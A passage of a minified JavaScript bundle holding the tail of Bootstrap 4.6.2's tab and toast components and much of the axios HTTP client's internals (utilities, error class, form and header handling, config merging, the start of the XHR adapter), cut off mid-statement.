yt=[].slice.call(it.querySelectorAll(".dropdown-toggle"));o.default(yt).addClass(Zn)}_.setAttribute("aria-expanded",!0)}q&&q()},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(Os);if(q||(q=new ge(this),N.data(Os,q)),typeof _=="string"){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_]()}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),ge})();o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(ge){ge.preventDefault(),ga._jQueryInterface.call(o.default(this),"show")})),o.default.fn.tab=ga._jQueryInterface,o.default.fn.tab.Constructor=ga,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=Cc,ga._jQueryInterface};var ko="bs.toast",Mo=o.default.fn.toast,$l="hide",Ps="show",Tc="showing",Vr="click.dismiss.bs.toast",jl={animation:!0,autohide:!0,delay:500},Ns={animation:"boolean",autohide:"boolean",delay:"number"},Oo=(function(){function ge(_,N){this._element=_,this._config=this._getConfig(N),this._timeout=null,this._setListeners()}var re=ge.prototype;return re.show=function(){var _=this,N=o.default.Event("show.bs.toast");if(o.default(this._element).trigger(N),!N.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var q=function(){_._element.classList.remove(Tc),_._element.classList.add(Ps),o.default(_._element).trigger("shown.bs.toast"),_._config.autohide&&(_._timeout=setTimeout((function(){_.hide()}),_._config.delay))};if(this._element.classList.remove($l),g.reflow(this._element),this._element.classList.add(Tc),this._config.animation){var de=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,q).emulateTransitionEnd(de)}else q()}},re.hide=function(){if(this._element.classList.contains(Ps)){var _=o.default.Event("hide.bs.toast");o.default(this._element).trigger(_),_.isDefaultPrevented()||this._close()}},re.dispose=function(){this._clearTimeout(),this._element.classList.contains(Ps)&&this._element.classList.remove(Ps),o.default(this._element).off(Vr),o.default.removeData(this._element,ko),this._element=null,this._config=null},re._getConfig=function(_){return _=f({},jl,o.default(this._element).data(),typeof _=="object"&&_?_:{}),g.typeCheckConfig("toast",_,this.constructor.DefaultType),_},re._setListeners=function(){var _=this;o.default(this._element).on(Vr,'[data-dismiss="toast"]',(function(){return _.hide()}))},re._close=function(){var _=this,N=function(){_._element.classList.add($l),o.default(_._element).trigger("hidden.bs.toast")};if(this._element.classList.remove(Ps),this._config.animation){var q=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,N).emulateTransitionEnd(q)}else N()},re._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(ko);if(q||(q=new ge(this,typeof _=="object"&&_),N.data(ko,q)),typeof _=="string"){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_](this)}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"DefaultType",get:function(){return Ns}},{key:"Default",get:function(){return jl}}]),ge})();o.default.fn.toast=Oo._jQueryInterface,o.default.fn.toast.Constructor=Oo,o.default.fn.toast.noConflict=function(){return o.default.fn.toast=Mo,Oo._jQueryInterface},r.Alert=D,r.Button=p,r.Carousel=fe,r.Collapse=Te,r.Dropdown=pt,r.Modal=R,r.Popover=Ms,r.Scrollspy=Ya,r.Tab=ga,r.Toast=Oo,r.Tooltip=fi,r.Util=g,Object.defineProperty(r,"__esModule",{value:!0})}))})(ru,ru.exports)),ru.exports}ST();function P0(t,n){return function(){return t.apply(n,arguments)}}const{toString:DT}=Object.prototype,{getPrototypeOf:ym}=Object,{iterator:wd,toStringTag:N0}=Symbol,_d=(t=>n=>{const r=DT.call(n);return t[r]||(t[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),$i=t=>(t=t.toLowerCase(),n=>_d(n)===t),Cd=t=>n=>typeof n===t,{isArray:Ol}=Array,ll=Cd("undefined");function Zu(t){return t!==null&&!ll(t)&&t.constructor!==null&&!ll(t.constructor)&&Xr(t.constructor.isBuffer)&&t.constructor.isBuffer(t)}const I0=$i("ArrayBuffer");function xT(t){let n;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?n=ArrayBuffer.isView(t):n=t&&t.buffer&&I0(t.buffer),n}const kT=Cd("string"),Xr=Cd("function"),F0=Cd("number"),Ju=t=>t!==null&&typeof t=="object",MT=t=>t===!0||t===!1,cf=t=>{if(_d(t)!=="object")return!1;const n=ym(t);return(n===null||n===Object.prototype||Object.getPrototypeOf(n)===null)&&!(N0 in t)&&!(wd in t)},OT=t=>{if(!Ju(t)||Zu(t))return!1;try{return Object.keys(t).length===0&&Object.getPrototypeOf(t)===Object.prototype}catch{return!1}},RT=$i("Date"),PT=$i("File"),NT=$i("Blob"),IT=$i("FileList"),FT=t=>Ju(t)&&Xr(t.pipe),LT=t=>{let n;return t&&(typeof FormData=="function"&&t instanceof FormData||Xr(t.append)&&((n=_d(t))==="formdata"||n==="object"&&Xr(t.toString)&&t.toString()==="[object FormData]"))},HT=$i("URLSearchParams"),[BT,$T,jT,VT]=["ReadableStream","Request","Response","Headers"].map($i),UT=t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function ec(t,n,{allOwnKeys:r=!1}={}){if(t===null||typeof t>"u")return;let i,a;if(typeof t!="object"&&(t=[t]),Ol(t))for(i=0,a=t.length;i<a;i++)n.call(null,t[i],i,t);else{if(Zu(t))return;const s=r?Object.getOwnPropertyNames(t):Object.keys(t),o=s.length;let l;for(i=0;i<o;i++)l=s[i],n.call(null,t[l],l,t)}}function L0(t,n){if(Zu(t))return null;n=n.toLowerCase();const r=Object.keys(t);let i=r.length,a;for(;i-- >0;)if(a=r[i],n===a.toLowerCase())return a;return null}const qs=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,H0=t=>!ll(t)&&t!==qs;function pp(){const{caseless:t,skipUndefined:n}=H0(this)&&this||{},r={},i=(a,s)=>{const o=t&&L0(r,s)||s;cf(r[o])&&cf(a)?r[o]=pp(r[o],a):cf(a)?r[o]=pp({},a):Ol(a)?r[o]=a.slice():(!n||!ll(a))&&(r[o]=a)};for(let a=0,s=arguments.length;a<s;a++)arguments[a]&&ec(arguments[a],i);return r}const WT=(t,n,r,{allOwnKeys:i}={})=>(ec(n,(a,s)=>{r&&Xr(a)?t[s]=P0(a,r):t[s]=a},{allOwnKeys:i}),t),YT=t=>(t.charCodeAt(0)===65279&&(t=t.slice(1)),t),qT=(t,n,r,i)=>{t.prototype=Object.create(n.prototype,i),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:n.prototype}),r&&Object.assign(t.prototype,r)},zT=(t,n,r,i)=>{let a,s,o;const l={};if(n=n||{},t==null)return n;do{for(a=Object.getOwnPropertyNames(t),s=a.length;s-- >0;)o=a[s],(!i||i(o,t,n))&&!l[o]&&(n[o]=t[o],l[o]=!0);t=r!==!1&&ym(t)}while(t&&(!r||r(t,n))&&t!==Object.prototype);return n},GT=(t,n,r)=>{t=String(t),(r===void 0||r>t.length)&&(r=t.length),r-=n.length;const i=t.indexOf(n,r);return i!==-1&&i===r},QT=t=>{if(!t)return null;if(Ol(t))return t;let n=t.length;if(!F0(n))return null;const r=new Array(n);for(;n-- >0;)r[n]=t[n];return r},KT=(t=>n=>t&&n instanceof t)(typeof Uint8Array<"u"&&ym(Uint8Array)),XT=(t,n)=>{const i=(t&&t[wd]).call(t);let a;for(;(a=i.next())&&!a.done;){const s=a.value;n.call(t,s[0],s[1])}},ZT=(t,n)=>{let r;const i=[];for(;(r=t.exec(n))!==null;)i.push(r);return i},JT=$i("HTMLFormElement"),eS=t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(r,i,a){return i.toUpperCase()+a}),yv=(({hasOwnProperty:t})=>(n,r)=>t.call(n,r))(Object.prototype),tS=$i("RegExp"),B0=(t,n)=>{const r=Object.getOwnPropertyDescriptors(t),i={};ec(r,(a,s)=>{let o;(o=n(a,s,t))!==!1&&(i[s]=o||a)}),Object.defineProperties(t,i)},nS=t=>{B0(t,(n,r)=>{if(Xr(t)&&["arguments","caller","callee"].indexOf(r)!==-1)return!1;const i=t[r];if(Xr(i)){if(n.enumerable=!1,"writable"in n){n.writable=!1;return}n.set||(n.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},rS=(t,n)=>{const r={},i=a=>{a.forEach(s=>{r[s]=!0})};return Ol(t)?i(t):i(String(t).split(n)),r},iS=()=>{},aS=(t,n)=>t!=null&&Number.isFinite(t=+t)?t:n;function sS(t){return!!(t&&Xr(t.append)&&t[N0]==="FormData"&&t[wd])}const oS=t=>{const n=new Array(10),r=(i,a)=>{if(Ju(i)){if(n.indexOf(i)>=0)return;if(Zu(i))return i;if(!("toJSON"in i)){n[a]=i;const s=Ol(i)?[]:{};return ec(i,(o,l)=>{const u=r(o,a+1);!ll(u)&&(s[l]=u)}),n[a]=void 0,s}}return i};return r(t,0)},lS=$i("AsyncFunction"),uS=t=>t&&(Ju(t)||Xr(t))&&Xr(t.then)&&Xr(t.catch),$0=((t,n)=>t?setImmediate:n?((r,i)=>(qs.addEventListener("message",({source:a,data:s})=>{a===qs&&s===r&&i.length&&i.shift()()},!1),a=>{i.push(a),qs.postMessage(r,"*")}))(`axios@${Math.random()}`,[]):r=>setTimeout(r))(typeof setImmediate=="function",Xr(qs.postMessage)),cS=typeof queueMicrotask<"u"?queueMicrotask.bind(qs):typeof process<"u"&&process.nextTick||$0,fS=t=>t!=null&&Xr(t[wd]),ke={isArray:Ol,isArrayBuffer:I0,isBuffer:Zu,isFormData:LT,isArrayBufferView:xT,isString:kT,isNumber:F0,isBoolean:MT,isObject:Ju,isPlainObject:cf,isEmptyObject:OT,isReadableStream:BT,isRequest:$T,isResponse:jT,isHeaders:VT,isUndefined:ll,isDate:RT,isFile:PT,isBlob:NT,isRegExp:tS,isFunction:Xr,isStream:FT,isURLSearchParams:HT,isTypedArray:KT,isFileList:IT,forEach:ec,merge:pp,extend:WT,trim:UT,stripBOM:YT,inherits:qT,toFlatObject:zT,kindOf:_d,kindOfTest:$i,endsWith:GT,toArray:QT,forEachEntry:XT,matchAll:ZT,isHTMLForm:JT,hasOwnProperty:yv,hasOwnProp:yv,reduceDescriptors:B0,freezeMethods:nS,toObjectSet:rS,toCamelCase:eS,noop:iS,toFiniteNumber:aS,findKey:L0,global:qs,isContextDefined:H0,isSpecCompliantForm:sS,toJSONObject:oS,isAsyncFn:lS,isThenable:uS,setImmediate:$0,asap:cS,isIterable:fS};function Nt(t,n,r,i,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=t,this.name="AxiosError",n&&(this.code=n),r&&(this.config=r),i&&(this.request=i),a&&(this.response=a,this.status=a.status?a.status:null)}ke.inherits(Nt,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:ke.toJSONObject(this.config),code:this.code,status:this.status}}});const j0=Nt.prototype,V0={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{V0[t]={value:t}});Object.defineProperties(Nt,V0);Object.defineProperty(j0,"isAxiosError",{value:!0});Nt.from=(t,n,r,i,a,s)=>{const o=Object.create(j0);ke.toFlatObject(t,o,function(f){return f!==Error.prototype},d=>d!=="isAxiosError");const l=t&&t.message?t.message:"Error",u=n==null&&t?t.code:n;return Nt.call(o,l,u,r,i,a),t&&o.cause==null&&Object.defineProperty(o,"cause",{value:t,configurable:!0}),o.name=t&&t.name||"Error",s&&Object.assign(o,s),o};const dS=null;function mp(t){return ke.isPlainObject(t)||ke.isArray(t)}function U0(t){return ke.endsWith(t,"[]")?t.slice(0,-2):t}function bv(t,n,r){return t?t.concat(n).map(function(a,s){return a=U0(a),!r&&s?"["+a+"]":a}).join(r?".":""):n}function hS(t){return ke.isArray(t)&&!t.some(mp)}const pS=ke.toFlatObject(ke,{},null,function(n){return/^is[A-Z]/.test(n)});function Ed(t,n,r){if(!ke.isObject(t))throw new TypeError("target must be an object");n=n||new FormData,r=ke.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(C,D){return!ke.isUndefined(D[C])});const i=r.metaTokens,a=r.visitor||f,s=r.dots,o=r.indexes,u=(r.Blob||typeof Blob<"u"&&Blob)&&ke.isSpecCompliantForm(n);if(!ke.isFunction(a))throw new TypeError("visitor must be a function");function d(b){if(b===null)return"";if(ke.isDate(b))return b.toISOString();if(ke.isBoolean(b))return b.toString();if(!u&&ke.isBlob(b))throw new Nt("Blob is not supported. Use a Buffer instead.");return ke.isArrayBuffer(b)||ke.isTypedArray(b)?u&&typeof Blob=="function"?new Blob([b]):Buffer.from(b):b}function f(b,C,D){let S=b;if(b&&!D&&typeof b=="object"){if(ke.endsWith(C,"{}"))C=i?C:C.slice(0,-2),b=JSON.stringify(b);else if(ke.isArray(b)&&hS(b)||(ke.isFileList(b)||ke.endsWith(C,"[]"))&&(S=ke.toArray(b)))return C=U0(C),S.forEach(function(T,k){!(ke.isUndefined(T)||T===null)&&n.append(o===!0?bv([C],k,s):o===null?C:C+"[]",d(T))}),!1}return mp(b)?!0:(n.append(bv(D,C,s),d(b)),!1)}const m=[],y=Object.assign(pS,{defaultVisitor:f,convertValue:d,isVisitable:mp});function g(b,C){if(!ke.isUndefined(b)){if(m.indexOf(b)!==-1)throw Error("Circular reference detected in "+C.join("."));m.push(b),ke.forEach(b,function(S,P){(!(ke.isUndefined(S)||S===null)&&a.call(n,S,ke.isString(P)?P.trim():P,C,y))===!0&&g(S,C?C.concat(P):[P])}),m.pop()}}if(!ke.isObject(t))throw new TypeError("data must be an object");return g(t),n}function wv(t){const n={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(i){return n[i]})}function bm(t,n){this._pairs=[],t&&Ed(t,this,n)}const W0=bm.prototype;W0.append=function(n,r){this._pairs.push([n,r])};W0.toString=function(n){const r=n?function(i){return n.call(this,i,wv)}:wv;return this._pairs.map(function(a){return r(a[0])+"="+r(a[1])},"").join("&")};function mS(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function Y0(t,n,r){if(!n)return t;const i=r&&r.encode||mS;ke.isFunction(r)&&(r={serialize:r});const a=r&&r.serialize;let s;if(a?s=a(n,r):s=ke.isURLSearchParams(n)?n.toString():new bm(n,r).toString(i),s){const o=t.indexOf("#");o!==-1&&(t=t.slice(0,o)),t+=(t.indexOf("?")===-1?"?":"&")+s}return t}class _v{constructor(){this.handlers=[]}use(n,r,i){return this.handlers.push({fulfilled:n,rejected:r,synchronous:i?i.synchronous:!1,runWhen:i?i.runWhen:null}),this.handlers.length-1}eject(n){this.handlers[n]&&(this.handlers[n]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(n){ke.forEach(this.handlers,function(i){i!==null&&n(i)})}}const q0={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},gS=typeof URLSearchParams<"u"?URLSearchParams:bm,vS=typeof FormData<"u"?FormData:null,yS=typeof Blob<"u"?Blob:null,bS={isBrowser:!0,classes:{URLSearchParams:gS,FormData:vS,Blob:yS},protocols:["http","https","file","blob","url","data"]},wm=typeof window<"u"&&typeof document<"u",gp=typeof navigator=="object"&&navigator||void 0,wS=wm&&(!gp||["ReactNative","NativeScript","NS"].indexOf(gp.product)<0),_S=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",CS=wm&&window.location.href||"http://localhost",ES=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:wm,hasStandardBrowserEnv:wS,hasStandardBrowserWebWorkerEnv:_S,navigator:gp,origin:CS},Symbol.toStringTag,{value:"Module"})),kr={...ES,...bS};function AS(t,n){return Ed(t,new kr.classes.URLSearchParams,{visitor:function(r,i,a,s){return kr.isNode&&ke.isBuffer(r)?(this.append(i,r.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)},...n})}function TS(t){return ke.matchAll(/\w+|\[(\w*)]/g,t).map(n=>n[0]==="[]"?"":n[1]||n[0])}function SS(t){const n={},r=Object.keys(t);let i;const a=r.length;let s;for(i=0;i<a;i++)s=r[i],n[s]=t[s];return n}function z0(t){function n(r,i,a,s){let o=r[s++];if(o==="__proto__")return!0;const l=Number.isFinite(+o),u=s>=r.length;return o=!o&&ke.isArray(a)?a.length:o,u?(ke.hasOwnProp(a,o)?a[o]=[a[o],i]:a[o]=i,!l):((!a[o]||!ke.isObject(a[o]))&&(a[o]=[]),n(r,i,a[o],s)&&ke.isArray(a[o])&&(a[o]=SS(a[o])),!l)}if(ke.isFormData(t)&&ke.isFunction(t.entries)){const r={};return ke.forEachEntry(t,(i,a)=>{n(TS(i),a,r,0)}),r}return null}function DS(t,n,r){if(ke.isString(t))try{return(n||JSON.parse)(t),ke.trim(t)}catch(i){if(i.name!=="SyntaxError")throw i}return(r||JSON.stringify)(t)}const tc={transitional:q0,adapter:["xhr","http","fetch"],transformRequest:[function(n,r){const i=r.getContentType()||"",a=i.indexOf("application/json")>-1,s=ke.isObject(n);if(s&&ke.isHTMLForm(n)&&(n=new FormData(n)),ke.isFormData(n))return a?JSON.stringify(z0(n)):n;if(ke.isArrayBuffer(n)||ke.isBuffer(n)||ke.isStream(n)||ke.isFile(n)||ke.isBlob(n)||ke.isReadableStream(n))return n;if(ke.isArrayBufferView(n))return n.buffer;if(ke.isURLSearchParams(n))return r.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),n.toString();let l;if(s){if(i.indexOf("application/x-www-form-urlencoded")>-1)return AS(n,this.formSerializer).toString();if((l=ke.isFileList(n))||i.indexOf("multipart/form-data")>-1){const u=this.env&&this.env.FormData;return Ed(l?{"files[]":n}:n,u&&new u,this.formSerializer)}}return s||a?(r.setContentType("application/json",!1),DS(n)):n}],transformResponse:[function(n){const r=this.transitional||tc.transitional,i=r&&r.forcedJSONParsing,a=this.responseType==="json";if(ke.isResponse(n)||ke.isReadableStream(n))return n;if(n&&ke.isString(n)&&(i&&!this.responseType||a)){const o=!(r&&r.silentJSONParsing)&&a;try{return JSON.parse(n,this.parseReviver)}catch(l){if(o)throw l.name==="SyntaxError"?Nt.from(l,Nt.ERR_BAD_RESPONSE,this,null,this.response):l}}return n}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:kr.classes.FormData,Blob:kr.classes.Blob},validateStatus:function(n){return n>=200&&n<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};ke.forEach(["delete","get","head","post","put","patch"],t=>{tc.headers[t]={}});const xS=ke.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),kS=t=>{const n={};let r,i,a;return t&&t.split(`
`).forEach(function(o){a=o.indexOf(":"),r=o.substring(0,a).trim().toLowerCase(),i=o.substring(a+1).trim(),!(!r||n[r]&&xS[r])&&(r==="set-cookie"?n[r]?n[r].push(i):n[r]=[i]:n[r]=n[r]?n[r]+", "+i:i)}),n},Cv=Symbol("internals");function Ql(t){return t&&String(t).trim().toLowerCase()}function ff(t){return t===!1||t==null?t:ke.isArray(t)?t.map(ff):String(t)}function MS(t){const n=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let i;for(;i=r.exec(t);)n[i[1]]=i[2];return n}const OS=t=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim());function ph(t,n,r,i,a){if(ke.isFunction(i))return i.call(this,n,r);if(a&&(n=r),!!ke.isString(n)){if(ke.isString(i))return n.indexOf(i)!==-1;if(ke.isRegExp(i))return i.test(n)}}function RS(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(n,r,i)=>r.toUpperCase()+i)}function PS(t,n){const r=ke.toCamelCase(" "+n);["get","set","has"].forEach(i=>{Object.defineProperty(t,i+r,{value:function(a,s,o){return this[i].call(this,n,a,s,o)},configurable:!0})})}let Zr=class{constructor(n){n&&this.set(n)}set(n,r,i){const a=this;function s(l,u,d){const f=Ql(u);if(!f)throw new Error("header name must be a non-empty string");const m=ke.findKey(a,f);(!m||a[m]===void 0||d===!0||d===void 0&&a[m]!==!1)&&(a[m||u]=ff(l))}const o=(l,u)=>ke.forEach(l,(d,f)=>s(d,f,u));if(ke.isPlainObject(n)||n instanceof this.constructor)o(n,r);else if(ke.isString(n)&&(n=n.trim())&&!OS(n))o(kS(n),r);else if(ke.isObject(n)&&ke.isIterable(n)){let l={},u,d;for(const f of n){if(!ke.isArray(f))throw TypeError("Object iterator must return a key-value pair");l[d=f[0]]=(u=l[d])?ke.isArray(u)?[...u,f[1]]:[u,f[1]]:f[1]}o(l,r)}else n!=null&&s(r,n,i);return this}get(n,r){if(n=Ql(n),n){const i=ke.findKey(this,n);if(i){const a=this[i];if(!r)return a;if(r===!0)return MS(a);if(ke.isFunction(r))return r.call(this,a,i);if(ke.isRegExp(r))return r.exec(a);throw new TypeError("parser must be boolean|regexp|function")}}}has(n,r){if(n=Ql(n),n){const i=ke.findKey(this,n);return!!(i&&this[i]!==void 0&&(!r||ph(this,this[i],i,r)))}return!1}delete(n,r){const i=this;let a=!1;function s(o){if(o=Ql(o),o){const l=ke.findKey(i,o);l&&(!r||ph(i,i[l],l,r))&&(delete i[l],a=!0)}}return ke.isArray(n)?n.forEach(s):s(n),a}clear(n){const r=Object.keys(this);let i=r.length,a=!1;for(;i--;){const s=r[i];(!n||ph(this,this[s],s,n,!0))&&(delete this[s],a=!0)}return a}normalize(n){const r=this,i={};return ke.forEach(this,(a,s)=>{const o=ke.findKey(i,s);if(o){r[o]=ff(a),delete r[s];return}const l=n?RS(s):String(s).trim();l!==s&&delete r[s],r[l]=ff(a),i[l]=!0}),this}concat(...n){return this.constructor.concat(this,...n)}toJSON(n){const r=Object.create(null);return ke.forEach(this,(i,a)=>{i!=null&&i!==!1&&(r[a]=n&&ke.isArray(i)?i.join(", "):i)}),r}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([n,r])=>n+": "+r).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(n){return n instanceof this?n:new this(n)}static concat(n,...r){const i=new this(n);return r.forEach(a=>i.set(a)),i}static accessor(n){const i=(this[Cv]=this[Cv]={accessors:{}}).accessors,a=this.prototype;function s(o){const l=Ql(o);i[l]||(PS(a,o),i[l]=!0)}return ke.isArray(n)?n.forEach(s):s(n),this}};Zr.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);ke.reduceDescriptors(Zr.prototype,({value:t},n)=>{let r=n[0].toUpperCase()+n.slice(1);return{get:()=>t,set(i){this[r]=i}}});ke.freezeMethods(Zr);function mh(t,n){const r=this||tc,i=n||r,a=Zr.from(i.headers);let s=i.data;return ke.forEach(t,function(l){s=l.call(r,s,a.normalize(),n?n.status:void 0)}),a.normalize(),s}function G0(t){return!!(t&&t.__CANCEL__)}function Rl(t,n,r){Nt.call(this,t??"canceled",Nt.ERR_CANCELED,n,r),this.name="CanceledError"}ke.inherits(Rl,Nt,{__CANCEL__:!0});function Q0(t,n,r){const i=r.config.validateStatus;!r.status||!i||i(r.status)?t(r):n(new Nt("Request failed with status code "+r.status,[Nt.ERR_BAD_REQUEST,Nt.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}function NS(t){const n=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return n&&n[1]||""}function IS(t,n){t=t||10;const r=new Array(t),i=new Array(t);let a=0,s=0,o;return n=n!==void 0?n:1e3,function(u){const d=Date.now(),f=i[s];o||(o=d),r[a]=u,i[a]=d;let m=s,y=0;for(;m!==a;)y+=r[m++],m=m%t;if(a=(a+1)%t,a===s&&(s=(s+1)%t),d-o<n)return;const g=f&&d-f;return g?Math.round(y*1e3/g):void 0}}function FS(t,n){let r=0,i=1e3/n,a,s;const o=(d,f=Date.now())=>{r=f,a=null,s&&(clearTimeout(s),s=null),t(...d)};return[(...d)=>{const f=Date.now(),m=f-r;m>=i?o(d,f):(a=d,s||(s=setTimeout(()=>{s=null,o(a)},i-m)))},()=>a&&o(a)]}const Mf=(t,n,r=3)=>{let i=0;const a=IS(50,250);return FS(s=>{const o=s.loaded,l=s.lengthComputable?s.total:void 0,u=o-i,d=a(u),f=o<=l;i=o;const m={loaded:o,total:l,progress:l?o/l:void 0,bytes:u,rate:d||void 0,estimated:d&&l&&f?(l-o)/d:void 0,event:s,lengthComputable:l!=null,[n?"download":"upload"]:!0};t(m)},r)},Ev=(t,n)=>{const r=t!=null;return[i=>n[0]({lengthComputable:r,total:t,loaded:i}),n[1]]},Av=t=>(...n)=>ke.asap(()=>t(...n)),LS=kr.hasStandardBrowserEnv?((t,n)=>r=>(r=new URL(r,kr.origin),t.protocol===r.protocol&&t.host===r.host&&(n||t.port===r.port)))(new URL(kr.origin),kr.navigator&&/(msie|trident)/i.test(kr.navigator.userAgent)):()=>!0,HS=kr.hasStandardBrowserEnv?{write(t,n,r,i,a,s){const o=[t+"="+encodeURIComponent(n)];ke.isNumber(r)&&o.push("expires="+new Date(r).toGMTString()),ke.isString(i)&&o.push("path="+i),ke.isString(a)&&o.push("domain="+a),s===!0&&o.push("secure"),document.cookie=o.join("; ")},read(t){const n=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return n?decodeURIComponent(n[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function BS(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}function $S(t,n){return n?t.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):t}function K0(t,n,r){let i=!BS(n);return t&&(i||r==!1)?$S(t,n):n}const Tv=t=>t instanceof Zr?{...t}:t;function so(t,n){n=n||{};const r={};function i(d,f,m,y){return ke.isPlainObject(d)&&ke.isPlainObject(f)?ke.merge.call({caseless:y},d,f):ke.isPlainObject(f)?ke.merge({},f):ke.isArray(f)?f.slice():f}function a(d,f,m,y){if(ke.isUndefined(f)){if(!ke.isUndefined(d))return i(void 0,d,m,y)}else return i(d,f,m,y)}function s(d,f){if(!ke.isUndefined(f))return i(void 0,f)}function o(d,f){if(ke.isUndefined(f)){if(!ke.isUndefined(d))return i(void 0,d)}else return i(void 0,f)}function l(d,f,m){if(m in n)return i(d,f);if(m in t)return i(void 0,d)}const u={url:s,method:s,data:s,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:l,headers:(d,f,m)=>a(Tv(d),Tv(f),m,!0)};return ke.forEach(Object.keys({...t,...n}),function(f){const m=u[f]||a,y=m(t[f],n[f],f);ke.isUndefined(y)&&m!==l||(r[f]=y)}),r}const X0=t=>{const n=so({},t);let{data:r,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:s,headers:o,auth:l}=n;if(n.headers=o=Zr.from(o),n.url=Y0(K0(n.baseURL,n.url,n.allowAbsoluteUrls),t.params,t.paramsSerializer),l&&o.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),ke.isFormData(r)){if(kr.hasStandardBrowserEnv||kr.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if(ke.isFunction(r.getHeaders)){const u=r.getHeaders(),d=["content-type","content-length"];Object.entries(u).forEach(([f,m])=>{d.includes(f.toLowerCase())&&o.set(f,m)})}}if(kr.hasStandardBrowserEnv&&(i&&ke.isFunction(i)&&(i=i(n)),i||i!==!1&&LS(n.url))){const u=a&&s&&HS.read(s);u&&o.set(a,u)}return n},jS=typeof XMLHttpRequest<"u",VS=jS&&function(t){return new Promise(function(r,i){const a=X0(t);let s=a.data;const o=Zr.from(a.headers).normalize();let{responseType:l,onUploadProgress:u,onDownloadProgress:d}=a,f,m,y,g,b;function C(){g&&g(),b&&b(),a.cancelToken&&a.cancelToken.unsubscribe(f),a.signal&&a.signal.removeEventListener("abort",f)}let D=new XMLHttpRequest;D.open(a.method.toUpperCase(),a.url,!0),D.timeout=a.timeout;function S(){if(!D)return;const T=Zr.from("getAllResponseHeaders"in D&&D.getAllResponseHeaders()),H={data:!l||l==="text"||l==="json"?D.responseText:D.response,status:D.status,statusText:D.statusText,headers:T,config:t,request:D};Q0(function(p){r(p),C()},function(p){i(p),C()},H),D=null}"onloadend"in D?D.onloadend=S:D.onreadystatechange=function(){!D||D.readyState!==4||D.status===0&&!(D.responseURL&&D.responseURL.indexOf("file:")===0)||setTimeout(S)},D.onabort=function(){D&&(i(new Nt("Request 